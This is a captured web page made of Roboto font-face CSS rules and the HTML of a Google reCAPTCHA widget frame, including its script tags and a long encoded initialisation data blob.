  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="w2bVoAJ1rEpEEO1f7DslhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="w2bVoAJ1rEpEEO1f7DslhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w2bVoAJ1rEpEEO1f7DslhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IGTCvsKzwp0Gwq8MIsKvwpXCixIUw7DDpMOrFDrCpzgHw5dCw4vDlMOFw5YVwoTCjlAAw78kw4kwVmzChsObIcOyNMOLJcKbc8KSMH1wWhBCQ0/CtMO8w57ClW1KwrBtwovDpsOReMK/[base64]/V8O0YMKSLzrDm8OAwrXCrVhbIMK/SFIrwpfDmsK/FcKxZsKKwrZgwrLCuhMewrc3Qm/[base64]/CpMKQwrRNw5rCj8OJYcOZZMKQw5TCgjhtK1fDkDYKwq4Tw7bDjsOmaR5hwrzCrXNxw6jCpcOwD8Olf8KvRApWw7DDkzrCmEnConFOScKqw6BcQzEbwrxofibCrycKesKrwqzCrxFZw43CgDfCpsOXwqjDiDzDl8K3MMK6w5/CoyPDssOuwozCnH3ClT9QwpoQw4A/[base64]/[base64]/CpgLDlsOJGwbDtG7DoMKdwqAWaEBAbAzCpcOcWMK/[base64]/CtMOvAAgpw58bwofDlsO1w5TCkcOiwrLDpxxqw6nCkcKdwpxwwq7Dqj5awoXDucK1w4Rawr0AL8K8OcOww4PDo2xDEgBXwp7DuMK7wrHCj3/DkX/DggDCnVDCrhDDiXcHwrs2XRnChcKAw4bCl8KKwrQ/Bg3CvcOHw4nDlXwMFMKcw77DpyZowr12H1EswpsEBkPDrEYZw5snB1R5wqPCm2cwwrhcCMKxaBLDpHPCgMOww7zDmMKYbcOpwpUmwqTCmMKUwqpgEsOywrDCpcKYG8K2YkPDkcONIVvDmFFna8KDwoTDhsKcSMKXNsONwrvCq3rDizPDgzHCoS/CvcOXCzoTwpVUw4TDisKHD1fDiVTClSoOw6bDrsKxMMK/wrM9w745wq7CucOVS8OADFnCj8KgwojChArCr2/CrMKMw65gBsObWFMcesK7C8KHSsKbDEoIMMKdwrIJKljCpMKGb8Okw7xBwp8zcnlXwplAwrLDu8K0csKtwrwKw67Dm8KJwr/DlG4Ic8KCworDh3XDqcOEw58RwqNUw4/Ci8KIw7rCn285wrNPwoQOw7fCuiPCgmdcWiZ+U8OVw74ra8ONwq/DomvDtsKZw6tBTsK7ZzfCnMO1GRoQEzE8wpsnwpNLfh/Dq8OochDDrcKqEQU9wpszVsOFw7jCr3vCgX/CunbDtsKcwoDCi8OdYsKmYWLDt3lsw4QXasO4w4Yqw6wQE8OdBx/Dk8KaYsKcw7vDhcKhRnEHCMKjw7fDsW1xwrrCrEDCgMOqN8O9CBHDpgfDoCzCgsOJBFfDtgYYwo5dJR4KPsO4w7x4KcK3w6XDrkfCmi7Dg8Kjw6fDkA1fw63DpjpBP8O5wojDiGnDngFbw6PDjEclw7HDgsKaWcOBMcKOw7/CnQNhaybCu10AwqJ4ZjLCnwwzwpTCiMK/[base64]/DscKsTzAHIijDmcK+NTRQMcKWBT3CocKjGAcNwqdvw63Cs8ODHGHCqm/Dh8OYwovDn8KoOQvDmQnDtGDCgcOhK1zDlQMcIBjCrxo5w6HDncOBXzjDjjolw73Cj8Knw63ClcKedXxWYwoWBcKHwpB9O8OUPmR4w6d7w4XCiDrDo8Oaw6gPZGJfwqJ+w4Rdw7bDlhbCssOiw4s/wq0Mw7zDvERlEm/DtSbDoGpZfSUcV8KOwoJPSMOwwqjDiMKgD8OFwqvClMOHLjtIWAvDs8O2w6UbO0LDpxszITkVFsOWBBPCjMKwwqooQjtnSA7DuMKAL8KGEsKFwq/[base64]/DtcO/w4fDqcK3w7Acw5vCvE3DvsK2HcK1w5LDicO4wpLCs0vCgFl4f23DrDAlw6AJw5fCnR/DqMKYw4XDpDEhNMKaw5XDisO0McO5wroBwo/[base64]/MjzCgcK4JsOGwo3ChMOCEyEHw7XDi8OEwqxsTxYSKsKkwrZMEsOSw59Hw5vCqsKDP3YewrXCo3taw4zDmhthwokSwoZ/YVvCk8Ojw4DCusKVayfCjkvCn8KwZsO5wqp6Bl/Dn2LCvlA7bMOTw5FYcsKxDg7Cm3zDsCBAw6hQDTzDlcKjwpgswqXDl23CiH5tHTVyOMODeS9Aw4o+KcKcw6dywoFbdB4sw54gw7nDh8OKHcOfw7PCtAXDoEI8aHTDgcKCLD1rw4XCkwLCncKHwqcPSG7Du8OzKD3CjMO6BysqcsKwd8Ojw69GZ0zDgcOUw4vDlg/Cg8OeZsKjSsKvecO+Y3QkCMKRwojCr1U0woVHL37DiD/[base64]/An3CtE3CncOUw5/CnsKWwqfCoMOPScKaw70bVsKgw6MDwqLCiCRKw5Bow7LDkx3Doj8pGsOJC8OTYAhjwqsmN8KDNMOJehwxJlLDoSXDqmDChA3Dn8O9c8Owwr3DnhZawq8HRsKULSjCuMOCw7h0fnEwwqZCw7VFVMOwwq00B2vCkxgbwoFIw7E3CVIvw7rClsO/QWLDqHrCisKjJMK0O8KGLRFYccKiw7/CjsKowo9YRsKew7V/EzcCZS7DlMKIwohAwq4pKsK/w6saARl0IQvDiStowqjCtMKew5zDgU0Dw6MiRBbCi8KdDwNowrnCjsKNTSplK3nDk8OswoEzwq/DnsKiFmc5wrBEFsOHTMK/ECrDoXdMw5hNwqvDlMO6IcKdUQUsw5/ClktWwqfDqMO0wprCincLQFDCvcK+w6Y9BX5tYsKtKj9Fw75dwrp/Q13DrMOSOcOZwpsuw45Swo9mw48Rwop0w4zCvX/Dim4rH8OKHgo+f8OQCcOmCQHCoxsjAWtTZQoZCcOvwo1Lw6ACwpPDssOgJMKpCMO0w4DCm8OldlXDgsKjw4HDkho0wqs1w6nCtcKzaMK2UMOaKSpVwpJgWcOJD3VJwrrDiUHCqVh/[base64]/w44bw6PCu8Oef8OtQ8OQNMOYTGhCXlfDqy7ChcKVIhVAw6opwofDi097GA/[base64]/OAspecKOYsKRwqrCrXLDs3cFwo3Di8OYI8Ogw5LCmAXDnMOzw6PCqsK4DMO3wo/DtywWw5lsMsOww6vCg3REW1/Dvl5Dw6/CiMKJVsOLw6jCgMKLOMKbwqd3DcOlM8KJL8KdSUkQwq86wqk7wosPw4TDlDpkwo5jd1HCv1QMwqDDm8O7FANCUHFteWbDhMOiwpPDkT5rw7EhEQ1oRnBjwoAaVVp0PWgjMXrCih5Aw5fDqQrCgcKbw6rCpnBLHUh8wqDDhn3CqMObw6BFw6Bhw5nDlsKWwrMyVR/CicKgw5E9w545w7nCtcKcw4bCmWkNTC5TwqhbFiwwfirDucKew6hyb1dzIFE9wrjCjEjDn17DhQjCigrDgcKReBQlw4rCtQN7w7PCv8OAFxPDq8OoasKXwqZnSsO2w4QPKwLDgFbDi1vClWYEwrtnwqZ4R8Kjw49MwosbD0Zew5HCiR/DuncJwr5PZD/CtcKBTB9awqgOUcKJR8OKwrDCqsKIeXtzwpAcwq05EMOcw40xFsKew4VSWsKAwpNBVMOpwo8gG8KAIsO1IsKbOcO9ecK9PwLCt8KYw44WwqfDhCHDkHjCi8Kiwo9KZFc1cl/CtsOiwrvDvQXCpsK3XsKeN28gVMKDwoNyNcOVwrUMZsObwpptVcOycMOaw5MIBcK5OMOowpvCqX5rw5okFWfDn2vCucKEwq/DoEMpLDTDt8OKwpADw6jDicOPw4zCuCTClx0oR3R5McOowpxZXsKew6XCsMKOQcKLM8K+w7clwrfDtV/[base64]/Dm8KiPMKqwrrCinJPJFUZHhTCusOxwoZyw4h7wqMgL8OcIsK7wpPDpQXCih1Rw7NUSjvDrMKQwo1oal9RDcKuwo9SU8KAVHdPw5UwwqJ9DQXCrsOvwprDqsO9Jy4Hw7bDtcK+w4/DpzLDrzfDg1PCmcKQw4hww79nw5/DvxLDnSsPwrV0cXXDh8OoJBLDr8O2ARHCosKXWMKWSU/Du8KQw7rDnkwHdMKnw4PCvRlqw7xhw7zCkxQVw59vTi9tLsO+wr17w7YCw5sNSWFpw6kXwqBiWTwQKsOkw7HDgnNDw4ZYSBYPdG7DkcKjw7cPVsKGdsKrL8ObBsKBwq7Cjhciw5bCh8KdN8Kcw65VDcO8TTlRD0x7wrtSwrt8FMOYNFXDrTtWGsO1wpHCisKWw6p/[base64]/DksOCf8O5I8KvTRQ9woPDvy9Uw6HCslPDvcOFYcOjPh7ChsOMw63DoMKqwotSw5bDiMOnw6LCrkx6wqdTD1/DpcKsw6DCmsK2Tg8gGS8Pwrk4QMOXwoxDOcOUwrTDt8KiwrvDhcKsw50Qw5vDkMOFw45Fwp1lwojCii4MZsKgYW9hwqjDucOQw6ppw4Afw5DDvDkCacO6EcO6EUInEVMpJlcddVbCjRHDhlfCqcKWwpdywq/CicO5A2oVa3htw4x7CsObwoHDksO7wrZbdcKrw4wOc8KXwp1EWsKnJDTCq8KlNxDChMOtOR5/SsOdw4BnKQw2LyHCosKxZxMoc2PDglRpw4fCgzN5wpXChiTDrS59w7/CrMO4JT7CmcOyeMKfw49ye8ODwpR4w4lZwrzChcOXw5cVbBfDusOuDW0XwqfCoBY7BcO2TQPDp2EuUWHDusKDNkXCqsOAw5hLwoTCiMK5AMOfUxjDmMOyAnNWOV1BVMOEIWYOw5J5J8OVw7/CkAppLmvCqwzCoBorX8KBwo9pUXU/[base64]/Cj8KsJ2wWSsOmZT/DvcKDw4nDkQ94LcKaFGPDhMK+fSUXQMO5YW5Nw7HCvz8Mw5ZlIXLDlMK/wrvDs8OYw4PDnMOjdsOOw7nCtsKXf8Oww5jDr8KowpfDhHQ1P8OtwqDDscKSw4cIVRhYdsO3w6HDqxtrw4hGwqPDrUN7wovDpU7CoMKhw6fDvcOJwrLCl8KjTcKQO8O2D8Kfw7AMw4ozw6pKw47DisOVw6sDJsKKZXnDoBTCnkbCqcOAwqPCqCrCpcOwKh1IVh/CugnDoMO6L8KSYVPDpsK4J0x2fsKLV3DCksKbCMOCw5MYaU0dw5vDk8Oywo7DtFttwrTDuMKraMKdJcOOA2TDsDEzRHrDgGzCtgrDmzENw6lAF8O2w7VcIsO1dsKHLMO+wp92Di/[base64]/ChcKwLMKPOGAZwoTDi8OwA3PDssO9KnnDshHDpQPDqCd1W8OfAMKHV8Oaw5A6w5ISwr3CnMKkwq/CuC/[base64]/woLDnMOhw4I6w7/Dn8O4wokbdMKlwrIKwpDCqxsJTjRHw6HCj10BwqvDkMKiccOpw41PFsO1L8OTwp4/w6bDoMK8wqzDkT3DqgTDtnXDkw/Cg8KaSEnDrcOCw6JleHbDji7Dnn7DoxfCkAsvwq/DpcOiLAJFwocowonCksO+wp0+UMK7QcKtwp1HwqR4WsKZw5DCkMOow4dcecO3HzHCuyjDr8K1W0nCiSxuKcOuwqsew7/[base64]/Ch8ObbQbCqB/[base64]/f1gES8KfwovCp8KqFcOjw5Ndw5k3w7VLGsOow4/[base64]/CtcOMQsOJw6nDrsKhUU7DjBjCpsKFwrnCs8O2WH9dacO0A8Ojw7U8wqRjVnMyCSVBwqnCiVbCiMKCfhDDggvCm1Aqc3vDv3MEBcKbZMOQHnjDqlbDsMKgwrxwwrwKNxnCuMKyw7kkDGHCvh/Dt3JaJcOxw4HDggdBw6LCn8O/OVAUw5rClcO5Y3/CiUAvwpx1W8KNQsKdw6PDvnPDjcKpwqjCi8KJwr1+WsOKwozDsjk6w5zCncOjJHTCrjw4QyTCvELDn8O6w5lSPCbDimbDlcO5wroYw5jDsSbDjCQYworCpSXCg8ODEUd4B2jCkzHCicKow6TDsMKVQSvCs3/Dm8K7bsK/w5/DhT59w48LC8K+bAdrasOhw498wofDpElnRcK6KC9Qw4vDkMKjw5vDu8K1w4fCqMKgw6owSMKDwoNCw6bCqcKSABsOw5vDpMOHwqXCpMKkZMKIw7ExL1Biwps4wqdeOXd+w6YGB8Kmwo03JxXDjTp6bFjCj8KYw4nDmMKxw7RAKB/CgQvCqmHDrMOyLRfCsivClcKDwoxrwofDksKQWMK7wqcRRA92wqfDt8KfXDpbJsKeUcOpIEDCucKCwppoMMKnBHQqw5nCvMO4C8OWwoHCgE/ChxggG2p4ZXrDicOcwoLCvlFDacOhM8KNw4zDvMOoBcOOw5obesOBwpszwqdxwpfCvcO6AcKRwrnCnMKUJMOmwozDt8O6woHCqUvDqQl1wq5vK8KBw4bCncKPYsKlw4zDpcO8eh8/[base64]/Dl8KzGSTCo8KVw4bDjXgXwovCgH7Dk8KyXsKZwrzDk8KceDDDqUTCmsK/AMKawonCil1yw5fCk8O5w5N1LsKvOW3CssO+TQZpwoTCvh1BA8OgwqlEbMKaw5hXw4ZMw7BBwoMvdcKJw53CrsKpw7DDgsO8Jm7DvkbDtBLChz8fw7PCsjEJOsKRw6E/O8K8KwwgDBJnJsOFwpbDo8KWw7TCq8KufsOBK2tiKcOZNyg2wonDo8KIw7PCuMOSw5o8w50RBcOkwqTDvifDiloq